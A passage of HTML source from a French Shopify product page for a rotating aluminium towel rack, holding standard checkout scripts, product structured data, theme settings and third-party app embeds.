  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder aef6bb624be0e595 --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <link rel="stylesheet" href="//laventeflash.fr/cdn/shop/t/6/assets/theme.css?v=168128759286939651361760020769">
    <link rel="stylesheet" href="//laventeflash.fr/cdn/shop/t/6/assets/custom.css?v=84837058982434911471760020657">
    
    <link rel="stylesheet" href="//laventeflash.fr/cdn/shop/t/6/assets/btn.css?v=125558687817929689361760020657">
    
    
    
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "productID": 8724598817115,
    "offers": [{
          "@type": "Offer",
          "name": "Gris 1",
          "availability":"https://schema.org/InStock",
          "price": 44.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-26","sku": "14:29#Gun Gray-1 rod",
          "url": "/products/porte-serviettes-rotatif?variant=47490834956635"
        },
{
          "@type": "Offer",
          "name": "Gris 2",
          "availability":"https://schema.org/InStock",
          "price": 49.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-26","sku": "14:366#Gun Gray-2 rods",
          "url": "/products/porte-serviettes-rotatif?variant=47490834989403"
        },
{
          "@type": "Offer",
          "name": "Gris 3",
          "availability":"https://schema.org/InStock",
          "price": 52.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-26","sku": "14:10#Gun Gray-3 rods",
          "url": "/products/porte-serviettes-rotatif?variant=47490835022171"
        },
{
          "@type": "Offer",
          "name": "Gris 4",
          "availability":"https://schema.org/InStock",
          "price": 54.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-26","sku": "14:200002984#Gun Gray-4 rods",
          "url": "/products/porte-serviettes-rotatif?variant=47490835054939"
        },
{
          "@type": "Offer",
          "name": "Noir 1",
          "availability":"https://schema.org/InStock",
          "price": 44.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-26","sku": "14:200006151#Black-1 rod",
          "url": "/products/porte-serviettes-rotatif?variant=47490835087707"
        },
{
          "@type": "Offer",
          "name": "Noir 2",
          "availability":"https://schema.org/InStock",
          "price": 49.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-26","sku": "14:175#Black-2 rod",
          "url": "/products/porte-serviettes-rotatif?variant=47490835120475"
        },
{
          "@type": "Offer",
          "name": "Noir 3",
          "availability":"https://schema.org/InStock",
          "price": 52.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-26","sku": "14:173#Black-3 rod",
          "url": "/products/porte-serviettes-rotatif?variant=47490835153243"
        },
{
          "@type": "Offer",
          "name": "Noir 4",
          "availability":"https://schema.org/InStock",
          "price": 54.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-26","sku": "14:1063#Black-4 rod",
          "url": "/products/porte-serviettes-rotatif?variant=47490835186011"
        },
{
          "@type": "Offer",
          "name": "Blanc 1",
          "availability":"https://schema.org/InStock",
          "price": 44.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-26","sku": "14:200006152#White-1 rod",
          "url": "/products/porte-serviettes-rotatif?variant=47490835218779"
        },
{
          "@type": "Offer",
          "name": "Blanc 2",
          "availability":"https://schema.org/InStock",
          "price": 49.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-26","sku": "14:200006153#White-2 rods",
          "url": "/products/porte-serviettes-rotatif?variant=47490835251547"
        },
{
          "@type": "Offer",
          "name": "Blanc 3",
          "availability":"https://schema.org/InStock",
          "price": 52.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-26","sku": "14:200004891#White-3 rods",
          "url": "/products/porte-serviettes-rotatif?variant=47490835284315"
        },
{
          "@type": "Offer",
          "name": "Blanc 4",
          "availability":"https://schema.org/InStock",
          "price": 54.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-26","sku": "14:200005536#White-4 rods",
          "url": "/products/porte-serviettes-rotatif?variant=47490835317083"
        }
],"brand": {
      "@type": "Brand",
      "name": "La vente flash"
    },
    "name": "Porte Serviettes Rotatif",
    "description": "\nPas assez de place dans votre salle de bains\nLe Porte-Serviettes Rotatif en Aluminium Haut de Gamme est la solution parfaite pour organiser vos serviettes de manière élégante et fonctionnelle. Fabriqué en aluminium de qualité supérieure, ce porte-serviettes est conçu pour durer, tout en ajoutant une touche de modernité à votre salle de bains.\nRotation à 360 degrés\nCe porte-serviettes est équipé d'un mécanisme de rotation fluide à 360 degrés, ce qui vous permet d'accéder facilement à vos serviettes sans avoir à les retirer du support.\n\nPlusieurs barres pour les Serviettes\nAvec 1 à 4 barres solides pour suspendre vos serviettes, ce porte-serviettes offre amplement d'espace pour accrocher plusieurs serviettes à la fois, les gardant ainsi bien aérées et sèches.\nConstruction en Aluminium\nL'aluminium de haute qualité résiste à la corrosion et assure une durabilité à long terme. De plus, il est facile à nettoyer et à entretenir, ce qui en fait un choix idéal pour les environnements humides comme la salle de bains.\nDesign Élégant\nLe design contemporain et épuré de ce porte-serviettes s'intègre parfaitement dans n'importe quelle décoration de salle de bains, ajoutant une touche de sophistication à votre espace.\nFacile à Installer\nLivré avec tous les accessoires nécessaires, l'installation de ce porte-serviettes est simple et rapide. Il peut être monté solidement sur le mur de votre salle de bains. \nPoints Forts\n\nRotatif\nAluminium léger et résistant\nNe prend pas de place\nOptimisation de l'espace\n Livraison Offerte\n\nCaractéristiques\n\nMatière : Aluminium \nColoris : Noir, gris ou blanc\n\nLe Pack Comprend\n\n1x Porte Serviettes Rotatif\n",
    "category": "",
    "url": "/products/porte-serviettes-rotatif",
    "sku": "14:29#Gun Gray-1 rod",
    "image": {
      "@type": "ImageObject",
      "url": "https://laventeflash.fr/cdn/shop/products/Sbcbaf1e700c14c0888056edb8cee8aecF.webp?v=1703607325&width=1024",
      "image": "https://laventeflash.fr/cdn/shop/products/Sbcbaf1e700c14c0888056edb8cee8aecF.webp?v=1703607325&width=1024",
      "name": "Porte Serviettes Rotatif",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Accueil",
      "item": "https://laventeflash.fr"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Porte Serviettes Rotatif",
          "item": "https://laventeflash.fr/products/porte-serviettes-rotatif"
        }]
  }
  </script>



    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "{{amount_with_comma_separator}}€",
        moneyWithCurrencyFormat: "{{amount_with_comma_separator}}€",
        currencyCodeEnabled: false,
        showDiscount: true,
        wishlist: false,
        discountMode: "percentage",
        ParcelaGeral: 12,
        juros2: "1.0764",
        juros3: "1.0923",
        juros4: "1.1086",
        juros5: "1.1231",
        juros6: "1.13667",
        juros7: "1.1474",
        juros8: "1.1626",
        juros9: "1.1772",
        juros10: "1.1864",
        juros11: "1.2015",
        juros12: "1.2158",
        desconto_pix: 0,
        desconto_boleto: 0,
        cartType: "drawer"
      };

      window.routes = {
        rootUrl: "\/",
        rootUrlWithoutSlash: '',
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        productRegularPrice: "Prix normal",
        productSalePrice: "Prix réduit",
        collectionOnSaleLabel: "Economisez {{savings}}",
        productFormUnavailable: "Indisponible",
        productFormAddToCart: "Ajouter au panier",
        productFormComprarAgora: "ACHETER MAINTENANT",
        productFormPreOrder: "Pré-commander",
        productFormSoldOut: "Rupture de stock",
        productAdded: "Le produit a été ajouté au panier",
        productAddedShort: "Ajouté !",
        shippingEstimatorNoResults: "Nous ne livrons pas à votre adresse.",
        shippingEstimatorOneResult: "Il y a une option de livraison disponible :",
        shippingEstimatorMultipleResults: "Il y a {{count}} options de livraison disponibles :",
        shippingEstimatorErrors: "Une erreur s\u0026#39;est produite :"
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><script src="//laventeflash.fr/cdn/shop/t/6/assets/theme.js?v=41202552829802540601760020657" defer></script>
    <script src="//laventeflash.fr/cdn/shop/t/6/assets/custom.js?v=157152223266732321901760020657" defer></script>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
  <!-- BEGIN app block: shopify://apps/optimonk-popup-cro-a-b-test/blocks/app-embed/0b488be1-fc0a-4fe6-8793-f2bef383dba8 -->
<script async src="https://onsite.optimonk.com/script.js?account=154007&origin=shopify-app-embed-block"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/moon-bundles-upsell-free-gifts/blocks/app-embed/aaf4cd95-8b9b-4a14-b929-0f7fc8fced27 -->

<script>
  window.opusFetchCartAdd = false;
</script>

<script defer src="https://cdn.shopify.com/extensions/019b9369-987f-74db-9489-fb22d9263323/moonbundle-538/assets/moonbundle-block-v1.js"></script>
<script defer src="https://cdn.shopify.com/extensions/019b9369-987f-74db-9489-fb22d9263323/moonbundle-538/assets/moonbundle-v1.js" ></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b9369-987f-74db-9489-fb22d9263323/moonbundle-538/assets/moonbundle-v1.css" media="print" onload="this.media='all'" >
<noscript><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b9369-987f-74db-9489-fb22d9263323/moonbundle-538/assets/moonbundle-v1.css"></noscript>


         
  
    
    
    
    

    
      
        

        
        
        
        

        

        
      
      
      
        
          

          
          
          

          

          
        
      

      
        
          

          
          
          

          

          
            
            
      
    

    
      
      
      
      
            
      

      
      
      

      

      
      
      <moonbundle-component
        main-product='
      {
        &quot;id&quot;: 8724598817115,
        &quot;title&quot;: &quot;Porte Serviettes Rotatif&quot;,
        &quot;image&quot;: &quot;\/\/laventeflash.fr\/cdn\/shop\/products\/Sbcbaf1e700c14c0888056edb8cee8aecF.webp?v=1703607325&quot;,
        &quot;variants&quot;: [{&quot;id&quot;:47490834956635,&quot;title&quot;:&quot;Gris 1&quot;,&quot;option1&quot;:&quot;Gris 1&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:29#Gun Gray-1 rod&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:53126327271771,&quot;product_id&quot;:8724598817115,&quot;position&quot;:6,&quot;created_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;updated_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/S4bd039fe77d54eaf896ec2c25237af89y.webp?v=1703607325&quot;,&quot;variant_ids&quot;:[47490834956635]},&quot;available&quot;:true,&quot;name&quot;:&quot;Porte Serviettes Rotatif - Gris 1&quot;,&quot;public_title&quot;:&quot;Gris 1&quot;,&quot;options&quot;:[&quot;Gris 1&quot;],&quot;price&quot;:4490,&quot;weight&quot;:0,&quot;compare_at_price&quot;:4490,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;id&quot;:45772644221275,&quot;position&quot;:6,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/S4bd039fe77d54eaf896ec2c25237af89y.webp?v=1703607325&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:47490834989403,&quot;title&quot;:&quot;Gris 2&quot;,&quot;option1&quot;:&quot;Gris 2&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:366#Gun Gray-2 rods&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:53126327304539,&quot;product_id&quot;:8724598817115,&quot;position&quot;:7,&quot;created_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;updated_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/Sdbf9fab3be7747de922dfdfc0901eacf0.webp?v=1703607325&quot;,&quot;variant_ids&quot;:[47490834989403]},&quot;available&quot;:true,&quot;name&quot;:&quot;Porte Serviettes Rotatif - Gris 2&quot;,&quot;public_title&quot;:&quot;Gris 2&quot;,&quot;options&quot;:[&quot;Gris 2&quot;],&quot;price&quot;:4990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:4990,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;id&quot;:45772644254043,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/Sdbf9fab3be7747de922dfdfc0901eacf0.webp?v=1703607325&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:47490835022171,&quot;title&quot;:&quot;Gris 3&quot;,&quot;option1&quot;:&quot;Gris 3&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:10#Gun Gray-3 rods&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:53126327337307,&quot;product_id&quot;:8724598817115,&quot;position&quot;:8,&quot;created_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;updated_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/S35dd404e592045ef909ecb8e888e0d70Z.webp?v=1703607325&quot;,&quot;variant_ids&quot;:[47490835022171]},&quot;available&quot;:true,&quot;name&quot;:&quot;Porte Serviettes Rotatif - Gris 3&quot;,&quot;public_title&quot;:&quot;Gris 3&quot;,&quot;options&quot;:[&quot;Gris 3&quot;],&quot;price&quot;:5290,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5290,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;id&quot;:45772644286811,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/S35dd404e592045ef909ecb8e888e0d70Z.webp?v=1703607325&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:47490835054939,&quot;title&quot;:&quot;Gris 4&quot;,&quot;option1&quot;:&quot;Gris 4&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200002984#Gun Gray-4 rods&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:53126327239003,&quot;product_id&quot;:8724598817115,&quot;position&quot;:5,&quot;created_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;updated_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/S1536d64d43d844378348cab6356e6136B.webp?v=1703607325&quot;,&quot;variant_ids&quot;:[47490835054939]},&quot;available&quot;:true,&quot;name&quot;:&quot;Porte Serviettes Rotatif - Gris 4&quot;,&quot;public_title&quot;:&quot;Gris 4&quot;,&quot;options&quot;:[&quot;Gris 4&quot;],&quot;price&quot;:5490,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5490,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;id&quot;:45772644188507,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/S1536d64d43d844378348cab6356e6136B.webp?v=1703607325&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:47490835087707,&quot;title&quot;:&quot;Noir 1&quot;,&quot;option1&quot;:&quot;Noir 1&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200006151#Black-1 rod&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:53126327370075,&quot;product_id&quot;:8724598817115,&quot;position&quot;:9,&quot;created_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;updated_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/S99dd93ca742f467094e6b30f5ed8f713Q.webp?v=1703607325&quot;,&quot;variant_ids&quot;:[47490835087707]},&quot;available&quot;:true,&quot;name&quot;:&quot;Porte Serviettes Rotatif - Noir 1&quot;,&quot;public_title&quot;:&quot;Noir 1&quot;,&quot;options&quot;:[&quot;Noir 1&quot;],&quot;price&quot;:4490,&quot;weight&quot;:0,&quot;compare_at_price&quot;:4490,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;id&quot;:45772644319579,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/S99dd93ca742f467094e6b30f5ed8f713Q.webp?v=1703607325&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:47490835120475,&quot;title&quot;:&quot;Noir 2&quot;,&quot;option1&quot;:&quot;Noir 2&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:175#Black-2 rod&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:53126327402843,&quot;product_id&quot;:8724598817115,&quot;position&quot;:10,&quot;created_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;updated_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/Sfc507b27ad194c3391ac6e8f6f65238dA.webp?v=1703607325&quot;,&quot;variant_ids&quot;:[47490835120475]},&quot;available&quot;:true,&quot;name&quot;:&quot;Porte Serviettes Rotatif - Noir 2&quot;,&quot;public_title&quot;:&quot;Noir 2&quot;,&quot;options&quot;:[&quot;Noir 2&quot;],&quot;price&quot;:4990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:4990,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;id&quot;:45772644352347,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/Sfc507b27ad194c3391ac6e8f6f65238dA.webp?v=1703607325&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:47490835153243,&quot;title&quot;:&quot;Noir 3&quot;,&quot;option1&quot;:&quot;Noir 3&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:173#Black-3 rod&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:53126327173467,&quot;product_id&quot;:8724598817115,&quot;position&quot;:3,&quot;created_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;updated_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/Sc35d2219a2e14fb893120035380afe4bz.webp?v=1703607325&quot;,&quot;variant_ids&quot;:[47490835153243]},&quot;available&quot;:true,&quot;name&quot;:&quot;Porte Serviettes Rotatif - Noir 3&quot;,&quot;public_title&quot;:&quot;Noir 3&quot;,&quot;options&quot;:[&quot;Noir 3&quot;],&quot;price&quot;:5290,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5290,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;id&quot;:45772644122971,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/Sc35d2219a2e14fb893120035380afe4bz.webp?v=1703607325&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:47490835186011,&quot;title&quot;:&quot;Noir 4&quot;,&quot;option1&quot;:&quot;Noir 4&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:1063#Black-4 rod&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:53126327206235,&quot;product_id&quot;:8724598817115,&quot;position&quot;:4,&quot;created_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;updated_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/S12da8d6ea7b2462f8d22ffbfff4506deA.webp?v=1703607325&quot;,&quot;variant_ids&quot;:[47490835186011]},&quot;available&quot;:true,&quot;name&quot;:&quot;Porte Serviettes Rotatif - Noir 4&quot;,&quot;public_title&quot;:&quot;Noir 4&quot;,&quot;options&quot;:[&quot;Noir 4&quot;],&quot;price&quot;:5490,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5490,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;id&quot;:45772644155739,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/S12da8d6ea7b2462f8d22ffbfff4506deA.webp?v=1703607325&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:47490835218779,&quot;title&quot;:&quot;Blanc 1&quot;,&quot;option1&quot;:&quot;Blanc 1&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200006152#White-1 rod&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:53126327435611,&quot;product_id&quot;:8724598817115,&quot;position&quot;:11,&quot;created_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;updated_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/S06ad198c17f04971ab65c4eb96a187307.webp?v=1703607325&quot;,&quot;variant_ids&quot;:[47490835218779]},&quot;available&quot;:true,&quot;name&quot;:&quot;Porte Serviettes Rotatif - Blanc 1&quot;,&quot;public_title&quot;:&quot;Blanc 1&quot;,&quot;options&quot;:[&quot;Blanc 1&quot;],&quot;price&quot;:4490,&quot;weight&quot;:0,&quot;compare_at_price&quot;:4490,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;id&quot;:45772644385115,&quot;position&quot;:11,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/S06ad198c17f04971ab65c4eb96a187307.webp?v=1703607325&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:47490835251547,&quot;title&quot;:&quot;Blanc 2&quot;,&quot;option1&quot;:&quot;Blanc 2&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200006153#White-2 rods&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:53126327468379,&quot;product_id&quot;:8724598817115,&quot;position&quot;:12,&quot;created_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;updated_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/S4e9571180e3f49fea0a26840a2e023afv.webp?v=1703607325&quot;,&quot;variant_ids&quot;:[47490835251547]},&quot;available&quot;:true,&quot;name&quot;:&quot;Porte Serviettes Rotatif - Blanc 2&quot;,&quot;public_title&quot;:&quot;Blanc 2&quot;,&quot;options&quot;:[&quot;Blanc 2&quot;],&quot;price&quot;:4990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:4990,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;id&quot;:45772644417883,&quot;position&quot;:12,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/S4e9571180e3f49fea0a26840a2e023afv.webp?v=1703607325&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:47490835284315,&quot;title&quot;:&quot;Blanc 3&quot;,&quot;option1&quot;:&quot;Blanc 3&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004891#White-3 rods&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:53126327501147,&quot;product_id&quot;:8724598817115,&quot;position&quot;:13,&quot;created_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;updated_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;alt&quot;:&quot;Porte Serviettes 